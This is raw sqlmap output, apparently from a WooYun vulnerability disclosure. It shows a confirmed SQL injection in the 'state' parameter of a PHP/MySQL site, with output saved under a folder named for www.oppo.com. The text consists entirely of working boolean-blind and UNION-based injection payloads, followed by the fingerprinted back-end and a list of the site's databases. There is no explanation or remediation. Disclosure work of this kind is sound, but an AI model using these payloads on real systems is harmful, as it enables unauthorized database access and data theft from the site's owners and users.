 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: state (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: state=Perak' AND 2637=2637 AND 'LbXG'='LbXG
    Type: UNION query
    Title: MySQL UNION query (35) - 4 columns
    Payload: state=Perak' UNION ALL SELECT 35,CONCAT(0x717a6b6a71,0x7a756d797071
516e5a54,0x71717a7a71),35,35#
---
[08:34:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[08:34:30] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] oppoimeich_n7plu
[08:34:30] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\www.oppo.com'
www.wooyun.org